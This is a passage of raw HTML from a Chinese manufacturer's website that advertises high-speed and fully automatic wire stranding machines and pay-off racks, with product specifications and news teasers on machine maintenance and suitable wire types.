                                                <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/2efa3ae3ab5a76cb7bbbff23bcae81f63b35f846.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">HH-1250全自动绞线机</div>
                                <P class="p1-e">FULL-AUTOMATIC WIRELINE-INTERTWIST MACHINE</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc">HH-1250全自动绞线机适用于芯线成缆或多股铜线绞合<br><br>
线盘尺寸(直径*总长)(mm):1250*950<br>
绞合铜线范围:铜丝单支Φ1.7mm，铜丝绞合面积16mm²<br>
绞合芯线范围(mm)芯线单支5，绞合12<br>
绞距范围(mm)：30~350<br></div-->
                                <div class="desc2">
                                HH-1250全自动绞线机适用于芯线成缆或多股铜线绞合<br><br>
线盘尺寸(直径*总长)(mm):1250*950<br>
绞合铜线范围:铜丝单支Φ1.7mm，铜丝绞合面积16mm²<br>
绞合芯线范围(mm)芯线单支5，绞合12<br>
绞距范围(mm)：30~350<br>
                                </div>
                                <a href="http://vlkvl.com/product/774.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                                <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/b94c12e1d1db2354cc67280e5b6b09390a4e64cc.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">HH-1000D高速绞线机</div>
                                <P class="p1-e">High Speed Strander</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc">HH-200高速绞线机双扭式高速绞线机，主要用于正规绞合及多股铜丝、镀锡线、漆包线铜包铝的绞合。<br><br>
线盘尺寸(直径*总长)(mm):Φ200×150<br>
绞合铜线截面(mm2)：0.0034~0.035<br>
绞合铜线直径范围(mm)：0.025~0.05<br>
绞距范围(mm)：0.94~4.08<br></div-->
                                <div class="desc2">
                                HH-200高速绞线机双扭式高速绞线机，主要用于正规绞合及多股铜丝、镀锡线、漆包线铜包铝的绞合。<br><br>
线盘尺寸(直径*总长)(mm):Φ200×150<br>
绞合铜线截面(mm2)：0.0034~0.035<br>
绞合铜线直径范围(mm)：0.025~0.05<br>
绞距范围(mm)：0.94~4.08<br>
                                </div>
                                <a href="http://vlkvl.com/product/773.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                                <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/d342c29c4c792770464c65f15f698620e719f718.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">HH-800N全自动绞线机</div>
                                <P class="p1-e">FULL-AUTOMATIC WIRELINE一INTERTWIST MACHINE</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc">HH-800N全自动绞线机主要用于正规绞合及2-4芯芯线绞合。<br><br>
线盘尺寸(直径*总长)( mm):Φ800×600<br>
芯线绞合外径（ mm):7<br>
绞合芯线直径范围(mm):0.8~3.2<br>
绞距范围(mm):25~150<br></div-->
                                <div class="desc2">
                                HH-800N全自动绞线机主要用于正规绞合及2-4芯芯线绞合。<br><br>
线盘尺寸(直径*总长)( mm):Φ800×600<br>
芯线绞合外径（ mm):7<br>
绞合芯线直径范围(mm):0.8~3.2<br>
绞距范围(mm):25~150<br>
                                </div>
                                <a href="http://vlkvl.com/product/772.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                                <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/d7385a5abf7ff20007b4d1560fe4036114343e4d.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">HH-630E全自动绞线机</div>
                                <P class="p1-e">FULL一AUTOMATIC WIRELINE-INTERTWIST MACHINE</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc">HH-630E全自动绞线机主要用于正规绞合及多股铜丝、镀锡线、漆包线铜包铝的绞合。<br><br>
线盘尺寸(直径*总长)(mm):630×475<br>
绞合铜线截面(mm²)：6<br>
绞合铜线直径范围(mm)：0.15~0.64<br>
绞距范围(mm)：5~75<br></div-->
                                <div class="desc2">
                                HH-630E全自动绞线机主要用于正规绞合及多股铜丝、镀锡线、漆包线铜包铝的绞合。<br><br>
线盘尺寸(直径*总长)(mm):630×475<br>
绞合铜线截面(mm²)：6<br>
绞合铜线直径范围(mm)：0.15~0.64<br>
绞距范围(mm)：5~75<br>
                                </div>
                                <a href="http://vlkvl.com/product/771.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                                <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/41808d05293800a5de792857c0a5118a2d5a6a29.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">HH-500N全自动绞线机</div>
                                <P class="p1-e">FULL一AUTOMATIC WIRELINE-INTERTWIST MACHINE</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc">HH-500N全自动绞线机主要用于正规绞合及多股铜丝、镀锡线、漆包线铜包铝的绞合。<br><br>
线盘尺寸(直径*总长)( mm ):Φ500×320<br>
绞合铜线截面(mm²)：2<br>
绞合铜线直径范围(mm)：0.08~0.32<br>
绞距范围(mm)：5.34~40.02<br></div-->
                                <div class="desc2">
                                HH-500N全自动绞线机主要用于正规绞合及多股铜丝、镀锡线、漆包线铜包铝的绞合。<br><br>
线盘尺寸(直径*总长)( mm ):Φ500×320<br>
绞合铜线截面(mm²)：2<br>
绞合铜线直径范围(mm)：0.08~0.32<br>
绞距范围(mm)：5.34~40.02<br>
                                </div>
                                <a href="http://vlkvl.com/product/770.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                            </div>
                    <div class="swiper-button-prev mxw-swiper-prev"><img src="//cdn.myxypt.com/83298c25/22/12/e7d054153abadc1b3f4bfa2e73be5aee9f91c867.png"></div>
                    <div class="swiper-button-next mxw-swiper-next"><img src="//cdn.myxypt.com/83298c25/22/12/e6a37a17d3ec64b0e2c6c4ec7400611120b6e2a9.png"></div>
                </div>

            </div>
                    <div class="swiper-slide">

                <div class="swiper-container product-swiper">
                    <div class="swiper-wrapper">
                                                                        <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/6e8104d1589f2e438e31255c51cdc62ef133bac9.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">HH-500对绞+卧式退扭机</div>
                                <P class="p1-e">HH-500TWIST MACHINE+ BACK TWIST BUNCHER</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc">HH-500对绞+卧式退扭机高频数位话缆LAN CABLE(CAT6)对绞之时退扭用，使对绞时绝缘芯线位置稳定。<br><br>
线盘尺寸(直径*总长)( mm):500×314<br>
单支芯线直径范围(mm):0.5~1.2<br>
绞距范围(mm):7.20-53.97<br></div-->
                                <div class="desc2">
                                HH-500对绞+卧式退扭机高频数位话缆LAN CABLE(CAT6)对绞之时退扭用，使对绞时绝缘芯线位置稳定。<br><br>
线盘尺寸(直径*总长)( mm):500×314<br>
单支芯线直径范围(mm):0.5~1.2<br>
绞距范围(mm):7.20-53.97<br>
                                </div>
                                <a href="http://vlkvl.com/product/776.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                                <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/6a0ef6f30ba1d08fc7cfa68d1c3f3579969ca498.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">HH-500对绞+主动放线架</div>
                                <P class="p1-e">HH-500 TWISTMACHINE+ACTIVE PAY-OFF</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc">HH-500对绞+主动放线架<br><br>
线盘尺寸(直径*总长)( mm )：Φ500×314<br>
单支芯线直径范围(mm)：0.5~1.2<br>
绞距范围(mm)：5.8~54.53<br>
绞合方向：向（左螺旋）或“Z”向(右螺旋)均可<br>
绞弓转速( r/min)：0-2000无级可调<br>
电动机：5.5KW西门子电机，汇川变频器<br></div-->
                                <div class="desc2">
                                HH-500对绞+主动放线架<br><br>
线盘尺寸(直径*总长)( mm )：Φ500×314<br>
单支芯线直径范围(mm)：0.5~1.2<br>
绞距范围(mm)：5.8~54.53<br>
绞合方向：向（左螺旋）或“Z”向(右螺旋)均可<br>
绞弓转速( r/min)：0-2000无级可调<br>
电动机：5.5KW西门子电机，汇川变频器<br>
                                </div>
                                <a href="http://vlkvl.com/product/775.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                            </div>
                    <div class="swiper-button-prev mxw-swiper-prev"><img src="//cdn.myxypt.com/83298c25/22/12/e7d054153abadc1b3f4bfa2e73be5aee9f91c867.png"></div>
                    <div class="swiper-button-next mxw-swiper-next"><img src="//cdn.myxypt.com/83298c25/22/12/e6a37a17d3ec64b0e2c6c4ec7400611120b6e2a9.png"></div>
                </div>

            </div>
                    <div class="swiper-slide">

                <div class="swiper-container product-swiper">
                    <div class="swiper-wrapper">
                                                                        <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/f17942365a6584743fc564a9f3d564d6e87ca847.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">快速锁头双面立式放线架</div>
                                <P class="p1-e">Quick lock double vertical line frame</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc"></div-->
                                <div class="desc2">
                                
                                </div>
                                <a href="http://vlkvl.com/product/785.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                                <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/4e99b4e96a13e092fa2b7cf1e7dbbcba7dbaca08.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">500静盘放线架</div>
                                <P class="p1-e">500 static dish rack</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc"></div-->
                                <div class="desc2">
                                
                                </div>
                                <a href="http://vlkvl.com/product/784.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                                <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/42dc5e8b46bc63e9e9965e130f7ca9ed945788db.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">立式放线架</div>
                                <P class="p1-e">Vertical discharge line frame</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc"></div-->
                                <div class="desc2">
                                
                                </div>
                                <a href="http://vlkvl.com/product/783.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                                <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/196c6e8b13291766a0a659480b20121043f3194f.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">双头日式放线架</div>
                                <P class="p1-e">Double - line frame</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc"></div-->
                                <div class="desc2">
                                
                                </div>
                                <a href="http://vlkvl.com/product/782.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                                <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/95aec4bc448e42d98bdcb9e136a4cab60580d13a.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">磁粉助力放线架</div>
                                <P class="p1-e">MAGNETIC POWER LINE CARRIER</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc"></div-->
                                <div class="desc2">
                                
                                </div>
                                <a href="http://vlkvl.com/product/781.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                                <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/dd684dcb1577b75c921ad854c3a5430b2a14acc2.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">19头主动放线机</div>
                                <P class="p1-e"></P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc">19头主动放线机<br><br>
放线盘规格:5寸<br>
放线范围(mm): Φ0.0025-0.08<br>
放线架尺寸(mm):长1700×宽700×高1150<br>
​张力实时显示，竖立放线<br></div-->
                                <div class="desc2">
                                19头主动放线机<br><br>
放线盘规格:5寸<br>
放线范围(mm): Φ0.0025-0.08<br>
放线架尺寸(mm):长1700×宽700×高1150<br>
​张力实时显示，竖立放线<br>
                                </div>
                                <a href="http://vlkvl.com/product/780.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                                <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/27d1919a1d34a2eb6822f0cf976f934a88303c10.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">双轴多头丝主动放线架</div>
                                <P class="p1-e">DOUBLE-AXIS MULTI-HEAD WIRE ACTIVEPAY-OFF RACK</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc"></div-->
                                <div class="desc2">
                                
                                </div>
                                <a href="http://vlkvl.com/product/779.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                            </div>
                    <div class="swiper-button-prev mxw-swiper-prev"><img src="//cdn.myxypt.com/83298c25/22/12/e7d054153abadc1b3f4bfa2e73be5aee9f91c867.png"></div>
                    <div class="swiper-button-next mxw-swiper-next"><img src="//cdn.myxypt.com/83298c25/22/12/e6a37a17d3ec64b0e2c6c4ec7400611120b6e2a9.png"></div>
                </div>

            </div>
                </div>
    </div>
</section>










<section class="pj-cp">
    <div class="mxw-title wow zoomInDown">
        <div class="ct1">推荐产品</div>
        <div class="ct2">Recommended products</div>
    </div>
    <div class="pj-box wow fadeInUp">
        <div class="swiper-container pj-swiper">
            <div class="swiper-wrapper">
                                                <a href="http://vlkvl.com/product/763.html" class="swiper-slide">
                    <div class="image"><img src="//cdn.myxypt.com/83298c25/23/01/ca9bfb03d7143d2196a7a1240db4d12fdd43b54d.jpg" alt="高速绞线机,全自动绞线机" ></div>
                    <div class="info u-line-1">
                        HH-300H高速绞线机
                    </div>
                </a>
                                <a href="http://vlkvl.com/product/764.html" class="swiper-slide">
                    <div class="image"><img src="//cdn.myxypt.com/83298c25/23/01/5a9f0ac93945f8b89fc5b8d95efc2a9e2e48aff3.jpg" alt="高速绞线机,全自动绞线机" ></div>
                    <div class="info u-line-1">
                        HH-400高速绞线机
                    </div>
                </a>
                                <a href="http://vlkvl.com/product/765.html" class="swiper-slide">
                    <div class="image"><img src="//cdn.myxypt.com/83298c25/23/01/54c2841a233e284a914444395c78c058266c2058.jpg" alt="高速绞线机,全自动绞线机" ></div>
                    <div class="info u-line-1">
                        HH-500E高速绞线机
                    </div>
                </a>
                                <a href="http://vlkvl.com/product/766.html" class="swiper-slide">
                    <div class="image"><img src="//cdn.myxypt.com/83298c25/23/01/b32cca66454be1c9467d1524a910558b0bda70e4.jpg" alt="高速绞线机,全自动绞线机" ></div>
                    <div class="info u-line-1">
                        HH-500A高速绞线机
                    </div>
                </a>
                                <a href="http://vlkvl.com/product/767.html" class="swiper-slide">
                    <div class="image"><img src="//cdn.myxypt.com/83298c25/23/01/d854c415941eb67bc387b7c50cb6b7b28cbcb4ad.jpg" alt="高速绞线机,全自动绞线机" ></div>
                    <div class="info u-line-1">
                        HH-500B高速绞线机
                    </div>
                </a>
                                <a href="http://vlkvl.com/product/768.html" class="swiper-slide">
                    <div class="image"><img src="//cdn.myxypt.com/83298c25/23/01/b8259dc3a0e37559100b2da333c9416e938ee3c4.jpg" alt="高速绞线机,全自动绞线机" ></div>
                    <div class="info u-line-1">
                        HH-630C高速绞线机
                    </div>
                </a>
                                <a href="http://vlkvl.com/product/769.html" class="swiper-slide">
                    <div class="image"><img src="//cdn.myxypt.com/83298c25/23/01/6c42c24709244f1b044511f3df9a8709be5c5b28.jpg" alt="高速绞线机,全自动绞线机" ></div>
                    <div class="info u-line-1">
                        HH-(1+6)+12_630高速绞线机
                    </div>
                </a>
                                                                <a href="http://vlkvl.com/product/770.html" class="swiper-slide">
                    <div class="image"><img src="//cdn.myxypt.com/83298c25/23/01/41808d05293800a5de792857c0a5118a2d5a6a29.jpg" alt="高速绞线机,全自动绞线机" ></div>
                    <div class="info u-line-1">
                        HH-500N全自动绞线机
                    </div>
                </a>
                                <a href="http://vlkvl.com/product/771.html" class="swiper-slide">
                    <div class="image"><img src="//cdn.myxypt.com/83298c25/23/01/d7385a5abf7ff20007b4d1560fe4036114343e4d.jpg" alt="高速绞线机,全自动绞线机" ></div>
                    <div class="info u-line-1">
                        HH-630E全自动绞线机
                    </div>
                </a>
                                <a href="http://vlkvl.com/product/772.html" class="swiper-slide">
                    <div class="image"><img src="//cdn.myxypt.com/83298c25/23/01/d342c29c4c792770464c65f15f698620e719f718.jpg" alt="高速绞线机,全自动绞线机" ></div>
                    <div class="info u-line-1">
                        HH-800N全自动绞线机
                    </div>
                </a>
                                <a href="http://vlkvl.com/product/773.html" class="swiper-slide">
                    <div class="image"><img src="//cdn.myxypt.com/83298c25/23/01/b94c12e1d1db2354cc67280e5b6b09390a4e64cc.jpg" alt="高速绞线机,全自动绞线机" ></div>
                    <div class="info u-line-1">
                        HH-1000D高速绞线机
                    </div>
                </a>
                                <a href="http://vlkvl.com/product/774.html" class="swiper-slide">
                    <div class="image"><img src="//cdn.myxypt.com/83298c25/23/01/2efa3ae3ab5a76cb7bbbff23bcae81f63b35f846.jpg" alt="高速绞线机,全自动绞线机" ></div>
                    <div class="info u-line-1">
                        HH-1250全自动绞线机
                    </div>
                </a>
                                <a href="http://vlkvl.com/product/777.html" class="swiper-slide">
                    <div class="image"><img src="//cdn.myxypt.com/83298c25/23/01/0bd0aa948a4a17caccfb25db8708fef199970570.jpg" alt="高速绞线机,全自动绞线机" ></div>
                    <div class="info u-line-1">
                        HH-倒轴机
                    </div>
                </a>
                                <a href="http://vlkvl.com/product/778.html" class="swiper-slide">
                    <div class="image"><img src="//cdn.myxypt.com/83298c25/23/01/55a7fd2b4759155e7a33e3ea40f435ec1544b3c0.jpg" alt="高速绞线机,全自动绞线机" ></div>
                    <div class="info u-line-1">
                        双轴多头主动放线机
                    </div>
                </a>
                                                                                                
            </div>
        </div>
        <div class="swiper-button-prev"><img src="//cdn.myxypt.com/83298c25/22/12/e7d054153abadc1b3f4bfa2e73be5aee9f91c867.png"></div>
        <div class="swiper-button-next "><img src="//cdn.myxypt.com/83298c25/22/12/e6a37a17d3ec64b0e2c6c4ec7400611120b6e2a9.png"></div>
    </div>
</section>





<section class="n-news">
    <div class="mxw-title wow zoomInDown">
        <div class="ct1">新闻资讯</div>
        <div class="ct2">news</div>
    </div>
    <div class="pro-cate mxw-box news-cate wow zoomInDown">
                <a href="http://vlkvl.com/news/1/" class="item active">行业动态</a>
                <a href="http://vlkvl.com/news/2/" class="item active">参展报道</a>
                <a href="http://vlkvl.com/news/3/" class="item active">技术专栏</a>
            </div>
    <div class="mxw-box">
        <div class="news-swiper">
            <div class="swiper-wrapper">
                                
                <div class="swiper-slide">
                    <div class="left wow fadeInLeft">
                        <img src="//cdn.myxypt.com/83298c25/22/12/88eeb07b721ff6e813a8c5dd91548367c2c55abd.jpg" alt="高速绞线机,全自动绞线机">
                    </div>
                    <div class="right wow fadeInRight">
                                                <a href="http://vlkvl.com/news/519.html" class="item  ">
                            <div>
                                <div class="date">
                                    <div class="tc1">2025</div>
                                    <div class="tc2">04-14</div>
                                    <div class="tc3"><img src="//cdn.myxypt.com/83298c25/22/12/cf6c1f806c886d6ab5ee719ab5bd8ca2fdf40ccf.png"></div>
                                </div>
                                <div class="text">
                                    <div class="tx1 u-line-1">全自动绞线机是否需要特殊环境？</div>
                                    <div class="tx2 u-line-3">全自动绞线机作为电线电缆制造行业的关键设备，其运行环境的适宜性对于设备的性能、寿命以及生产效率都有着至关重要的影响。虽然全自动绞线机本身具有一定的环境适应性，但为了确保其运行状态，确实需要为其提供一定的特殊环境。以下将从多个方面对全自动绞线机所需的环境条件进行详细分析。一、温度与湿度温度：全自动绞线机对工作环境温度有一定的要求。一般来说，适宜的工作温度范围在-10℃至50℃之间。过高或过低的温度都可能影响设备的正常运行。例如，高温可能导致设备内部元件过热，降低设备性能甚至引发故障；而低温则可能导致设备启动困难或运行不稳定。湿度：湿度也是影响全自动绞线机运行的重要因素。适宜的相对湿度范围通常在20%至75%之间。过高的湿度可能导致设备内部元件受潮，引发短路等故障；而过低的湿度则可能产生静电，对设备的电子元件造成损害。二、通风与防尘通风：良好的通风条件对于全自动绞线机的运行至关重要。通风可以确保设备内部的热量及时散发，避免设备过热。同时，通风还能有效排除设备运行过程中产生的有害气体和粉尘，保护操作人员的健康。防尘：全自动绞线机在运行过程中会产生一定的粉尘和碎屑。为了防止这些粉尘和碎屑对设备...</div>
                                </div>
                            </div>
                        </a>
                                                <a href="http://vlkvl.com/news/518.html" class="item  ">
                            <div>
                                <div class="date">
                                    <div class="tc1">2025</div>
                                    <div class="tc2">04-14</div>
                                    <div class="tc3"><img src="//cdn.myxypt.com/83298c25/22/12/cf6c1f806c886d6ab5ee719ab5bd8ca2fdf40ccf.png"></div>
                                </div>
                                <div class="text">
                                    <div class="tx1 u-line-1">全自动绞线机与传统绞线机有何区别？</div>
                                    <div class="tx2 u-line-3">在电线电缆制造行业，绞线机是不可或缺的关键设备，其性能直接影响着电线电缆的质量和生产效率。随着科技的不断发展，全自动绞线机逐渐崭露头角，与传统绞线机相比，在多个方面存在显著差异。以下将详细探讨全自动绞线机与传统绞线机的区别。一、自动化程度（一）传统绞线机传统绞线机自动化程度较低，通常需要人工进行多项操作。例如，在绞线过程中，需要人工控制绞线的张力、速度和节距等参数，这不仅增加了操作人员的劳动强度，而且容易受到人为因素的影响，导致产品质量不稳定。同时，传统绞线机在换线、接头等操作时，也需要人工手动完成，效率较低。（二）全自动绞线机全自动绞线机实现了高度的自动化。它配备了先进的控制系统，能够自动调整绞线的张力、速度和节距等参数，确保绞线质量的稳定性。在换线、接头等操作时，全自动绞线机也可以通过预设的程序自动完成，大大减少了人工干预，提高了生产效率。二、生产效率（一）传统绞线机由于传统绞线机自动化程度低，人工操作环节多，导致生产效率相对较低。在绞线过程中，人工控制参数的准确性和及时性有限，容易出现绞线不均匀、节距不稳定等问题，需要进行多次调整和返工，进一步降低了生产效率。（二）全自动绞线机全...</div>
                                </div>
                            </div>
                        </a>
                                                <a href="http://vlkvl.com/news/517.html" class="item  ">
                            <div>
                                <div class="date">
                                    <div class="tc1">2025</div>
                                    <div class="tc2">03-19</div>
                                    <div class="tc3"><img src="//cdn.myxypt.com/83298c25/22/12/cf6c1f806c886d6ab5ee719ab5bd8ca2fdf40ccf.png"></div>
                                </div>
                                <div class="text">
                                    <div class="tx1 u-line-1">高速绞线机是否适合柔性线材加工？</div>
                                    <div class="tx2 u-line-3">高速绞线机在电线电缆、光缆、航空航天、汽车制造等众多领域中有着广泛的应用，其高效、稳定的特点使其成为现代工业生产中不可或缺的重要设备。针对柔性线材的加工，高速绞线机同样表现出色，以下是对其是否适合柔性线材加工的详细分析：一、高速绞线机的基本特点高效率：高速绞线机采用先进的传动系统和控制系统，能够实现高速、连续、稳定的绞线作业，显著提高生产效率。准确性：该设备配备了精密的绞线模具和张力控制系统，能够确保绞合后的线材具有准确的尺寸和均匀的张力。稳定性：高速绞线机采用优质的材料和先进的制造工艺，具有较高的耐用性和稳定性，能够长时间连续作业。二、柔性线材的加工需求柔性线材，如某些特定类型的电线、光缆等，通常具有以下特点：柔软度高：柔性线材需要具有较高的柔软度，以便于在复杂环境中进行弯曲和铺设。精细度高：某些柔性线材需要具有较高的精细度，包括直径、绝缘层厚度等方面的控制。性能稳定：柔性线材在加工和使用过程中需要保持稳定的性能，如导电性能、绝缘性能等。三、高速绞线机对柔性线材加工的适应性满足柔软度要求：高速绞线机通过绞线工艺，可以将多根细线绞合成一根柔软度更高的线材。这种绞合方式不仅提高了线材的柔...</div>
                                </div>
                            </div>
                        </a>
                                                <a href="http://vlkvl.com/news/516.html" class="item  ">
                            <div>
                                <div class="date">
                                    <div class="tc1">2025</div>
                                    <div class="tc2">03-19</div>
                                    <div class="tc3"><img src="//cdn.myxypt.com/83298c25/22/12/cf6c1f806c886d6ab5ee719ab5bd8ca2fdf40ccf.png"></div>
                                </div>
                                <div class="text">
                                    <div class="tx1 u-line-1">高速绞线机是否支持多股线同时绞合？</div>
                                    <div class="tx2 u-line-3">高速绞线机作为一种高效的电线电缆生产设备，其核心功能之一就是将多股电线或纤维进行绞合，以形成具有特定性能和结构的线缆。因此，高速绞线机确实支持多股线同时绞合。以下是对高速绞线机支持多股线同时绞合功能的详细解析：一、高速绞线机的基本结构与功能高速绞线机通常由驱动部分、放线部分、绞合部分、牵引部分以及收线部分组成。这些部分相互配合，共同完成整个绞线过程。其中，绞合部分是高速绞线机的核心，它通过旋转的方式将多股材料绞合成单股。这一部分的设计计算了绞合的角度和速度，以确保绞合后的成品具有均匀的密度和强度。二、多股线同时绞合的实现方式放线部分的设计：高速绞线机的放线部分负责存放待绞制的原材料，通常是多股单独的电线或纤维。为了适应多股线同时绞合的需求，放线部分通常设计有多个放线头或放线架，每个放线头或放线架都可以独立地放出不同直径、不同材质的电线或纤维。通过控制每个放线头或放线架的放线速度和张力，可以确保多股线在绞合过程中保持同步和稳定。绞合部分的多绞盘设计：高速绞线机的绞合部分通常包括一个或多个绞盘，以及相应的传动装置。为了适应多股线同时绞合的需求，绞合部分可以设计为多绞盘结构。每个绞盘都可以独...</div>
                                </div>
                            </div>
                        </a>
                                            </div>
                </div>
               
                                
                <div class="swiper-slide">
                    <div class="left wow fadeInLeft">
                        <img src="//cdn.myxypt.com/83298c25/22/12/88eeb07b721ff6e813a8c5dd91548367c2c55abd.jpg" alt="高速绞线机,全自动绞线机">
                    </div>
                    <div class="right wow fadeInRight">
                                                <a href="http://vlkvl.com/news/513.html" class="item  ">
                            <div>
                                <div class="date">
                                    <div class="tc1">2025</div>
                                    <div class="tc2">01-14</div>
                                    <div class="tc3"><img src="//cdn.myxypt.com/83298c25/22/12/cf6c1f806c886d6ab5ee719ab5bd8ca2fdf40ccf.png"></div>
                                </div>
                                <div class="text">
                                    <div class="tx1 u-line-1">全自动绞线机需要多久进行一次维护？</div>
                                    <div class="tx2 u-line-3">全自动绞线机的维护周期是一个关键议题，因为它直接关系到设备的稳定运行、生产效率以及使用寿命。维护周期的设定需要考虑多个因素，包括设备的使用频率、工作环境、生产需求以及制造商的建议等。以下是对全自动绞线机维护周期的详细探讨：一、维护周期的影响因素使用频率：全自动绞线机的使用频率是决定维护周期的因素。高频使用的设备需要更频繁的维护，以确保其始终处于工作状态。相反，低频使用的设备可以适当延长维护周期。工作环境：工作环境对全自动绞线机的维护周期也有显著影响。例如，在潮湿、多尘或腐蚀性气体等恶劣环境下工作的设备，需要更频繁的清洁和保养，以防止灰尘、污垢或腐蚀性物质对设备造成损害。生产需求：生产需求也是影响维护周期的重要因素。如果生产需求高，设备需要长时间连续运行，那么维护周期应相应缩短，以确保设备的稳定性和可靠性。制造商建议：制造商通常会提供设备的使用和维护手册，其中包含了关于维护周期的详细建议。遵循制造商的建议进行维护，可以确保设备得到正确的保养，并延长其使用寿命。二、常见的维护周期虽然具体的维护周期因设备型号、使用环境和生产需求而异，但以下是一些常见的维护周期建议：每日维护：每日维护通常包括...</div>
                                </div>
                            </div>
                        </a>
                                                <a href="http://vlkvl.com/news/512.html" class="item  ">
                            <div>
                                <div class="date">
                                    <div class="tc1">2025</div>
                                    <div class="tc2">01-14</div>
                                    <div class="tc3"><img src="//cdn.myxypt.com/83298c25/22/12/cf6c1f806c886d6ab5ee719ab5bd8ca2fdf40ccf.png"></div>
                                </div>
                                <div class="text">
                                    <div class="tx1 u-line-1">全自动绞线机适用于哪些线材？</div>
                                    <div class="tx2 u-line-3">全自动绞线机作为一种广泛应用于电线电缆制造行业的关键设备，其适用范围涵盖了多种类型的线材。以下是对全自动绞线机适用线材的详细分析：一、软/硬导体线全自动绞线机能够处理多种软、硬导体线，这些线材在电气、通信、电力等领域具有广泛的应用。铜线：铜线因其优良的导电性能和机械强度，成为全自动绞线机常用的线材之一。绞线后的铜线不仅提高了强度，还增强了灵活性，更适应各种复杂的应用场景。在电力电缆、通信电缆、数据线等领域，铜线绞线产品扮演着至关重要的角色。铝线：铝线同样具有广泛的应用，尤其是在需要轻量化、耐腐蚀性的场合。全自动绞线机能够高效地将铝线绞合成股，满足不同的使用需求。在电力传输、建筑布线等领域，铝线绞线产品同样发挥着重要作用。漆包线：漆包线是一种表面涂有绝缘漆的导线，具有良好的绝缘性能和耐腐蚀性。全自动绞线机能够处理不同规格的漆包线，将其绞合成符合要求的线材。在电机、变压器等电气设备中，漆包线绞线产品被广泛应用。镀锡线：镀锡线是在导线表面镀上一层锡的金属线，具有优良的耐腐蚀性和导电性能。全自动绞线机能够将其绞合成股，用于各种需要耐腐蚀性的场合。铜包钢、铜包铝线：铜包钢和铜包铝线分别是在钢线和...</div>
                                </div>
                            </div>
                        </a>
                                                <a href="http://vlkvl.com/news/505.html" class="item  ">
                            <div>
                                <div class="date">
                                    <div class="tc1">2024</div>
                                    <div class="tc2">09-03</div>
                                    <div class="tc3"><img src="//cdn.myxypt.com/83298c25/22/12/cf6c1f806c886d6ab5ee719ab5bd8ca2fdf40ccf.png"></div>
                                </div>
                                <div class="text">
                                    <div class="tx1 u-line-1">第11届中国国际线缆及线材展览会邀请函</div>
                                    <div class="tx2 u-line-3"></div>
                                </div>
                            </div>
                        </a>
                                                <a href="http://vlkvl.com/news/498.html" class="item  ">
                            <div>
                                <div class="date">
